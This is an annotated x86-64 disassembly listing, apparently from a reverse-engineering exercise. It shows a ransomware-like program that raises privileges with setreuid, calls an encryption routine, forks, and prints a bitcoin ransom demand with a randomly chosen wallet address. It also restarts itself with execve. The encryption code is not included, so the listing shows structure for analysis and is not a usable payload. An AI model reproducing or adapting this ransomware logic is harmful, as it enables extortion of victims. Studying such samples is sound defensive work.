 push rbp {__saved_rbp}
mov rbp, rsp {__saved_rbp}
sub rsp, 0x40
mov dword [rbp-0x34 {argc}], edi
mov qword [rbp-0x40 {argv}], rsi
mov rax, qword [fs:0x28]
mov qword [rbp-0x8 {stackcookie}], rax
xor eax, eax {0x0}
cmp dword [rbp-0x34 {argc}], 0x1 // check if there is an argument
jg argc>1
call geteuid
mov dword [rbp-0x2c {euid}], eax
mov edx, dword [rbp-0x2c {euid}]
mov eax, dword [rbp-0x2c {euid}]
mov esi, edx
mov edi, eax
call setreuid
mov eax, 0x0
call encryptionFunction
call fork
test eax, eax
jne father
call getuid
mov edi, eax
call srand
call rand
mov ecx, eax
mov edx, 0x55555556
mov eax, ecx
imul edx
mov eax, ecx
sar eax, 0x1f
sub edx, eax
mov eax, edx
add eax, eax
add eax, edx
sub ecx, eax
mov edx, ecx
movsxd rdx, edx
mov rax, rdx
shl rax, 0x3
add rax, rdx
shl rax, 0x2
sub rax, rdx
lea rdx, [rel walletAddresses]
add rax, rdx
mov qword [rbp-0x28 {var_30_1}], rax
lea rdi, [rel rolePlayString] {"-- Roleplay mode activate ---"}
call puts
call rand
mov edx, eax
mov eax, edx
sar eax, 0x1f
shr eax, 0x14
add edx, eax
and edx, 0xfff
sub edx, eax
mov eax, edx
mov esi, eax
lea rdi, [rel RansomNote] {"SEND %d BITCOINS IF YOU WANT YOU…"}
mov eax, 0x0
call printf
mov rax, qword [rbp-0x28 {var_30_1}]
mov rsi, rax
lea rdi, [rel addressFormat] {"Address: %s\n"}
mov eax, 0x0
call printf
mov edi, 0x0
call wait
jmp end
mov rax, qword [rbp-0x40 {argv}]
mov rax, qword [rax]
mov qword [rbp-0x20 {var_28}], rax
lea rax, [rel ptr_/i]
mov qword [rbp-0x18 {_/i}], rax {ptr_/i}
mov qword [rbp-0x10 {var_18_1}], 0x0
mov rax, qword [rbp-0x40 {argv}]
mov rax, qword [rax]
lea rcx, [rbp-0x20 {var_28}]
mov edx, 0x0
mov rsi, rcx {var_28}
mov rdi, rax
call execve // restart with argument
nop
jmp end